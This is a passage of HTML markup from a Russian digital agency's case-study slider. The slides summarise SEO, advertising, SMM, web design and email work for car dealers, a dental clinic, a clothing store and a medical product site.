                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Автоматизация публикации</p>
                            </div>
                            <p class="customer__action__text">
                                Настроили систему, которая позволяет загружать и обновлять объявления автосервиса автоматически                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Мультибрендовый сервисный центр в Санкт-Петербурге БорисХоф Сервис Ленинский фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/b77/sd5sko3xuxww41cpg6gyle864sq11qhk.png" type="image/webp" />
                  <img
                    src="/upload/iblock/b77/sd5sko3xuxww41cpg6gyle864sq11qhk.png"
                    alt="Мультибрендовый сервисный центр в Санкт-Петербурге БорисХоф Сервис Ленинский лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/a35/fgna17gmmpzll0lf05yfux692zhjxows.png" type="image/webp" />
                  <img
                    src="/upload/iblock/a35/fgna17gmmpzll0lf05yfux692zhjxows.png"
                    alt="Мультибрендовый сервисный центр в Санкт-Петербурге БорисХоф Сервис Ленинский"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/uvelichili-obrashcheniya-v-18-raz-dlya-ofitsialnogo-dilera-geely/" title="Geely БорисХоф">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>SEO</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Официальный дилер автомобилей  Geely в Москве</span><br />
                        <span class="customer__name--header">Geely БорисХоф</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                                                        <div class="customer__output">
                              <p>+556%</p>
                              <p>видимости в Яндекс за 2 месяца</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>х25</p>
                              <p>органического трафика</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>х16</p>
                              <p>обращений из поиска</p>
                            </div>
                                                              </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Вывели сайт из под фильтра</p>
                            </div>
                            <p class="customer__action__text">
                                Провели аудит, выявили хостовый фильтр Яндекса. Вместо смены домена применили редкие методики снятия фильтра, сохранив брендовый адрес                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Полностью перестроили SEO-продвижение</p>
                            </div>
                            <p class="customer__action__text">
                                С нуля обновили семантику, мета-теги, контент, сниппеты и ссылочную стратегию. Провели техническую оптимизацию и контроль индексации                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>+556% видимости в Яндекс за 2 месяца</p>
                            </div>
                            <p class="customer__action__text">
                                Доля позиций в топ-10 поисковой выдачи Яндекс выросла с 9% до 59%, в Google — заметный рост по ключевым запросам                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Рост трафика в 25 раз</p>
                            </div>
                            <p class="customer__action__text">
                                Органический трафик увеличился с 20–100 визитов до 2 500 в месяц, заявки из поиска — с 0 до 135 в ноябре                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Официальный дилер автомобилей  Geely в Москве Geely БорисХоф фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/342/1ebcjbwmgdsnlm3njzpesu0hg5wxovr9.png" type="image/webp" />
                  <img
                    src="/upload/iblock/342/1ebcjbwmgdsnlm3njzpesu0hg5wxovr9.png"
                    alt="Официальный дилер автомобилей  Geely в Москве Geely БорисХоф лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/028/vfu7ynxf5v3b577i1q3rjmw3ob9fz7bu.png" type="image/webp" />
                  <img
                    src="/upload/iblock/028/vfu7ynxf5v3b577i1q3rjmw3ob9fz7bu.png"
                    alt="Официальный дилер автомобилей  Geely в Москве Geely БорисХоф"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/sozdali-novyy-sayt-i-stali-liderom-nishi/" title="TANK">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>SEO</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Официальный дилер автомобилей Tank в Москве</span><br />
                        <span class="customer__name--header">TANK</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                                                        <div class="customer__output">
                              <p>х4</p>
                              <p>звонков в среднем в месяц</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>х10</p>
                              <p>органического трафика со второго месяца</p>
                            </div>
                                                              </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Импортерская платформа</p>
                            </div>
                            <p class="customer__action__text">
                                Внесение правок на сайт было ограничено функционалом импортерской платформы, за 6 месяцев до сотрудничества с нами — в среднем 35 звонков в месяц                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Создали новый сайт под SEO</p>
                            </div>
                            <p class="customer__action__text">
                                Разработали сайт на новом домене на основе актуального аудита поисковой выдачи с возможностью полноценно вносить все изменения.                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Провели работы</p>
                            </div>
                            <p class="customer__action__text">
                                Собрали семантику, создали новые страницы, оптимизировали тексты и мета-теги, обновили комплектации, внедрили коммерческие блоки и начали ссылочное продвижение                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Достигли высоких результатов</p>
                            </div>
                            <p class="customer__action__text">
                                Трафик увеличился более чем в 10 раз, а количество звонков за полгода достигло 823 (в среднем 137 в месяц) — в 4 раза больше, чем раньше                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Официальный дилер автомобилей Tank в Москве TANK фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/2e0/mg5hx2v3ib6xra3ncshh9tbn2asrt20p.png" type="image/webp" />
                  <img
                    src="/upload/iblock/2e0/mg5hx2v3ib6xra3ncshh9tbn2asrt20p.png"
                    alt="Официальный дилер автомобилей Tank в Москве TANK лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/a63/nccqk03435b716cekhvhs9fq0a9nirk9.png" type="image/webp" />
                  <img
                    src="/upload/iblock/a63/nccqk03435b716cekhvhs9fq0a9nirk9.png"
                    alt="Официальный дилер автомобилей Tank в Москве TANK"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/optimizatsiya-targetirovannoy-reklamy-dlya-dilera-tank-boriskhof/" title="TANK">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Таргет</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Официальный дилер автомобилей TANK в Москве</span><br />
                        <span class="customer__name--header">TANK</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                                                        <div class="customer__output">
                              <p>+153%</p>
                              <p>целевые звонки в отдел продаж</p>
                            </div>
                                                                                                <div class="customer__output">
                              <p>-23%</p>
                              <p>стоимость целевого лида</p>
                            </div>
                                                              </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Контентное наполнение объявлений</p>
                            </div>
                            <p class="customer__action__text">
                                Перед началом работы был проведён комплексный аудит рекламного аккаунта с усилением слабых мест                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Разработка видеокреативов</p>
                            </div>
                            <p class="customer__action__text">
                                В рамках оптимизации рекламной кампании были созданы видеокреативы на основе живого видео с автомобилями от автодилера                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Оптимизация лид‑формы</p>
                            </div>
                            <p class="customer__action__text">
                                В процессе доработки рекламной кампании была полностью переработана лид‑форма                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Тестирование новых аудиторий</p>
                            </div>
                            <p class="customer__action__text">
                                Выявили наиболее эффективный сегмент целевой аудитории для рекламной кампании по продаже автомобилей в Москве и Московской области                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Официальный дилер автомобилей TANK в Москве TANK фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/d9c/vhqivg4knmv2p7uu8n07ze9evs006kgc.png" type="image/webp" />
                  <img
                    src="/upload/iblock/d9c/vhqivg4knmv2p7uu8n07ze9evs006kgc.png"
                    alt="Официальный дилер автомобилей TANK в Москве TANK лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/9b9/fj5tsgtxek6ysjvyht0ak09bam22aidf.png" type="image/webp" />
                  <img
                    src="/upload/iblock/9b9/fj5tsgtxek6ysjvyht0ak09bam22aidf.png"
                    alt="Официальный дилер автомобилей TANK в Москве TANK"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/dobilis-vovlechennosti-x3-ot-srednego-po-rynku/" title="Спорткар-центр">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>SMM</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Официальный дилер Porsche, Voyah, Benelli, QJ и Develon</span><br />
                        <span class="customer__name--header">Спорткар-центр</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Стратегия и позиционирование</p>
                            </div>
                            <p class="customer__action__text">
                                Определили Big Idea — Спорткар-центр как символ роскоши и первоклассного сервиса с индивидуальным подходом к каждому клиенту, сформулировали ценности бренда и проработали боли целевой аудитории                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Tone of voice</p>
                            </div>
                            <p class="customer__action__text">
                                Выстроили элегантный и профессиональный стиль коммуникации — без сухости и официоза, но с сохранением премиальности.                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Контент-система</p>
                            </div>
                            <p class="customer__action__text">
                                Создали рубрикатор с тремя типами контента: продающий, информационный, вовлекающий                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Визуал и форматы</p>
                            </div>
                            <p class="customer__action__text">
                                Организовали выездные съемки с видеографом, снимали автомобили в основном в статике, создавали видеообзоры моделей в наличии                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Официальный дилер Porsche, Voyah, Benelli, QJ и Develon Спорткар-центр фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/554/za3gpnoewszciu6b6yax7boed8djgz3e.png" type="image/webp" />
                  <img
                    src="/upload/iblock/554/za3gpnoewszciu6b6yax7boed8djgz3e.png"
                    alt="Официальный дилер Porsche, Voyah, Benelli, QJ и Develon Спорткар-центр лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/ec0/946t9ck0w9zm21pc8dp5q20uvjmmhvsx.png" type="image/webp" />
                  <img
                    src="/upload/iblock/ec0/946t9ck0w9zm21pc8dp5q20uvjmmhvsx.png"
                    alt="Официальный дилер Porsche, Voyah, Benelli, QJ и Develon Спорткар-центр"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/sozdanie-adaptivnogo-i-funktsionalnogo-lendinga-dlya-servisa-knokey-/" title="KnoKey">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Разработка</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Лендинг предоставляющий услуги по удалённому управлению жилой недвижимостью</span><br />
                        <span class="customer__name--header">KnoKey</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Задача</p>
                            </div>
                            <p class="customer__action__text">
                                Создать яркий и запоминающийся лендинг, который за 1–2 минуты поможет владельцу понять ценность сервиса, быстро оставить заявку и получить ответы на основные вопросы. Лендинг должен быть адаптивным и корректно отображаться на всех устройствах                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Анализ и прототипирование</p>
                            </div>
                            <p class="customer__action__text">
                                Изучили конкурентов среди сервисов по управлению недвижимостью и сервисных платформ. Сформулировали главные вопросы и боли пользователей — безопасность, скорость отклика, автоматизация рутины, прозрачность                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Дизайн и визуальный стиль</p>
                            </div>
                            <p class="customer__action__text">
                                Основой для визуального оформления стал брендбук компании. Дизайн лендинга получился минималистичным: чистый фон, крупные и читаемые заголовки, удобная навигация и яркие акценты на ключевых преимуществах
и кнопках действия                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Результаты</p>
                            </div>
                            <p class="customer__action__text">
                                Запущен лаконичный и функциональный лендинг, который быстро отвечает на главные вопросы пользователя и мотивирует оставить заявку                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Лендинг предоставляющий услуги по удалённому управлению жилой недвижимостью KnoKey фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/3be/wgtacqxsn2nw268bywbolp82qmldn0sv.png" type="image/webp" />
                  <img
                    src="/upload/iblock/3be/wgtacqxsn2nw268bywbolp82qmldn0sv.png"
                    alt="Лендинг предоставляющий услуги по удалённому управлению жилой недвижимостью KnoKey лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/2d8/bvjo9sfdqvgf3f3uiln8hakdzmbyvxgj.png" type="image/webp" />
                  <img
                    src="/upload/iblock/2d8/bvjo9sfdqvgf3f3uiln8hakdzmbyvxgj.png"
                    alt="Лендинг предоставляющий услуги по удалённому управлению жилой недвижимостью KnoKey"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/razrabotka-sovremennogo-sayta-dlya-stomatologicheskoy-kliniki-amurskaya-dent/" title="Амурская Дент">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Разработка</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Сайт стоматологии</span><br />
                        <span class="customer__name--header">Амурская Дент</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Задача</p>
                            </div>
                            <p class="customer__action__text">
                                Создать с нуля сайт для клиники, который будет не только эстетически привлекательным и современным, но и удобным, информативным для пациентов всех возрастов, а также полностью соответствующим требованиям медицинской тематики                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Структура и прототипирование</p>
                            </div>
                            <p class="customer__action__text">
                                Разработали продуманную структуру сайта из 11 ключевых страниц: главная, общий раздел и подразделы услуг, страница врачей и карточки специалистов, разделы с акциями, новостями, отзывами и ценами, страница для SEO-продвижения, а также страница контактов и 404                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Дизайн и визуальный стиль</p>
                            </div>
                            <p class="customer__action__text">
                                Мы создали минималистиный функциональный сайт для стоматологии с акцентным цветом тиффани. Все элементы сайта выдержаны в единой стилистике: светлый фон, крупные шрифты, лаконичные и информативные иконки, чистая верстка.                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Результаты</p>
                            </div>
                            <p class="customer__action__text">
                                Проект позволил «Амурской Дент» укрепить имидж современной и открытой клиники, а качественная и адаптивная платформа стала прочной основой для дальнейшего развития присутствия в интернете и привлечения новых пациентов.                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Сайт стоматологии Амурская Дент фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/3dc/e73e0l35roqbc3lar2si4oqf493ytiu3.png" type="image/webp" />
                  <img
                    src="/upload/iblock/3dc/e73e0l35roqbc3lar2si4oqf493ytiu3.png"
                    alt="Сайт стоматологии Амурская Дент лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/341/wfy00j52w8940xwp6c08p9aa0gn4glv8.png" type="image/webp" />
                  <img
                    src="/upload/iblock/341/wfy00j52w8940xwp6c08p9aa0gn4glv8.png"
                    alt="Сайт стоматологии Амурская Дент"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/dizayn-lendinga-pod-kontekstnuyu-reklamu-dlya-klienta-zeecar/" title="Zeecar">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Разработка</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Один из ведущих мультибрендовых дилеров РФ</span><br />
                        <span class="customer__name--header">Zeecar</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Клиент</p>
                            </div>
                            <p class="customer__action__text">
                                «ZEECAR» — основана в 2022 году в Москве с целью дать российским покупателям прямой доступ к премиальным автомобилям из Китая. Сегодня — один из ведущих мультибрендовых дилеров страны, официально представляющий LIXIANG и AITO SERES                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Задача</p>
                            </div>
                            <p class="customer__action__text">
                                Необходимо создать промо-лендинг для электрокроссовера SERES, который бы интегрировался с инструментами контекстной рекламы
и эффективно конвертировал трафик
из рекламных кампаний в обращения
и заявки на тест-драйв                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Результаты</p>
                            </div>
                            <p class="customer__action__text">
                                Мы реализовали одностраничный сайт с адаптивным дизайном, полностью соответствующим фирменной айдентике SERES, и выстроили структуру таким образом, чтобы посетитель — пришедший по платному рекламному трафику — быстро получал максимальную ценность                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Дизайн и визуальный стиль</p>
                            </div>
                            <p class="customer__action__text">
                                Визуальное оформление лендинга полностью основано на фирменном стиле SERES, что позволило создать единое узнаваемое пространство                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Один из ведущих мультибрендовых дилеров РФ Zeecar фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/666/neubxl1dst55w52u3jma6gesoxrc9cgo.png" type="image/webp" />
                  <img
                    src="/upload/iblock/666/neubxl1dst55w52u3jma6gesoxrc9cgo.png"
                    alt="Один из ведущих мультибрендовых дилеров РФ Zeecar лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/724/rpnjzddzpw1fseuloglk3ot12u77i8q8.png" type="image/webp" />
                  <img
                    src="/upload/iblock/724/rpnjzddzpw1fseuloglk3ot12u77i8q8.png"
                    alt="Один из ведущих мультибрендовых дилеров РФ Zeecar"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/generatsiya-foto-dlya-novykh-postupleniy-avto/" title="БалтАвтоТрейд-М TANK">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Классифайды</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Официальный дилер TANK в Москве</span><br />
                        <span class="customer__name--header">БалтАвтоТрейд-М TANK</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Сбор данных для обучения ИИ</p>
                            </div>
                            <p class="customer__action__text">
                                Просмотрели фото автомобилей с выставок и подобрали качественные фото в качестве референсов для дальнейшей генерации                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Подготовка промтов</p>
                            </div>
                            <p class="customer__action__text">
                                Написали тестовые промты и пропустили их вместе с отобранными фото через нейронную сеть                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Финальная обработка фото</p>
                            </div>
                            <p class="customer__action__text">
                                Наши дизайнеры доработали фото - добавили фирменные номерные рамки и убрали водяной знак ИИ                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/4</span>
                                <p>Обогащение фидов</p>
                            </div>
                            <p class="customer__action__text">
                                Готовыми изображениями обогатили фиды и вывели автомобили в продажу в кратчайшие сроки                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Официальный дилер TANK в Москве БалтАвтоТрейд-М TANK фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/123/apoyfc85702rcqhmf8vkbrr4xu627oaj.png" type="image/webp" />
                  <img
                    src="/upload/iblock/123/apoyfc85702rcqhmf8vkbrr4xu627oaj.png"
                    alt="Официальный дилер TANK в Москве БалтАвтоТрейд-М TANK лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/325/e9wypzekhdnxa311ykwya2m7865nsu33.png" type="image/webp" />
                  <img
                    src="/upload/iblock/325/e9wypzekhdnxa311ykwya2m7865nsu33.png"
                    alt="Официальный дилер TANK в Москве БалтАвтоТрейд-М TANK"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/zapustili-sistemnyy-email-marketing-dlya-informirovaniya-klientov/" title="Topstyle">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Разработка</p>
                                                        <p>Email-рассылки</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Мультибрендовый магазин одежды в Москве</span><br />
                        <span class="customer__name--header">Topstyle</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Аудит и форматирование базы</p>
                            </div>
                            <p class="customer__action__text">
                                Провели очистку базы от невалидных и неактивных адресов                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/2</span>
                                <p>Разработка универсального адаптивного макета</p>
                            </div>
                            <p class="customer__action__text">
                                Создали лаконичный и удобный для просмотра на любом устройстве HTML-шаблон с учетом фирменного стиля                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/3</span>
                                <p>Внедрение регулярного контент-плана</p>
                            </div>
                            <p class="customer__action__text">
                                Утвердили с клиентом ежемесячный контент-план по количеству регулярных рассылок, который сочетал в себе коммерческие предложения (новинки, распродажи) и нематериальную ценность (lookbook-подборки, анонсы мероприятий в бутиках)                            </p>
                        </div>
                    </div>
                                  </div>
                

                <div class="customer__background">
                  <picture>
                    <source media="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png" type="image/webp" />
                    <img
                      src="/upload/iblock/6e6/30v1114285kkrk651hlltojggxh7e6dw.png"
                      alt="Мультибрендовый магазин одежды в Москве Topstyle фон"
                      loading="lazy"
                    />
                  </picture>
                </div>
                <picture class="customer__logo">
                  <source media="/upload/iblock/cad/c82oqwq62qc0sero3i21gtd3vxe0d9qb.png" type="image/webp" />
                  <img
                    src="/upload/iblock/cad/c82oqwq62qc0sero3i21gtd3vxe0d9qb.png"
                    alt="Мультибрендовый магазин одежды в Москве Topstyle лого"
                    loading="lazy"
                  />
                </picture>
                <picture class="customer__image">
                  <source media="/upload/iblock/db2/vrzj77dqp5i53xwcu3rlkmpmu6vtpw3o.png" type="image/webp" />
                  <img
                    src="/upload/iblock/db2/vrzj77dqp5i53xwcu3rlkmpmu6vtpw3o.png"
                    alt="Мультибрендовый магазин одежды в Москве Topstyle"
                  />
                </picture>
              </article>
            </a>
                        <a class="swiper-slide" href="/cases/sozdanie-sovremennogo-i-udobnogo-sayta-vitriny-dlya-meditsinskogo-produkta-anytime/" title="Диатест">
              <article class="customer__result" >
                <div class="customer__info">
                  <div class="customer__info__left">
                    <div class="customer__tags">
                                                    <p>Дизайн</p>
                                                        <p>Разработка</p>
                                                </div>
                    <div class="customer__name">
                      <h2><span class="customer__name--gradient">Медицинский сайт</span><br />
                        <span class="customer__name--header">Диатест</span>
                      </h2>
                    </div>
                  </div>
                  <div class="customer__info__right">
                                      </div>

                </div>
                
                <div class="customer__actions">
                                      <div class="customer__action">
                        <div class="customer__action--gradient">
                            <div class="customer__action__header">
                                <span>/1</span>
                                <p>Задача</p>
                            </div>
                            <p class="customer__action__text">
                                Разработать информативный и интуитивно понятный сайт, который подробно расскажет о системе Anytime, её преимуществах и функциональности. Сайт должен предоставить пользователям всю необходимую информацию о продукте, включая инструкции по использованию, технические характеристики и способы приобретения.                            </p>
                        </div>
                    </div>
                                      <div class="customer__action">
